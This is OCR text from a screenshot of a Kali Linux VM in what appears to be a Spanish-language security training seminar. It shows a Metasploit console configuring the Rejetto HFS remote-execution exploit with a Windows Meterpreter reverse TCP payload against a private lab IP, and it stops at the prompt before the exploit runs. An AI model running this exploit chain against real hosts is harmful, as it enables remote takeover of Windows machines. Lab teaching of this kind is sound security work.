 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
estudiante@seminario: ~ estudiante@seminario: ~ 06:10 PM 100%
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
DEB
Nessus-8.13-
.1-debian6_...
...;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
=[ metasploit v5.0.94-dev ]
+ -- --=[ 2034 exploits - 1103 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the save command, future console restart
s will use this environment again
msf5 > use exploit/windows/http/rejetto_hfs_exec
msf5 exploit(windows/http/rejetto_hfs_exec) > set payload windows/x64/meterpreter/reverse_
tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/http/rejetto_hfs_exec) > set rhost 192.168.0.172
rhost => 192.168.0.172
msf5 exploit(windows/http/rejetto_hfs_exec) >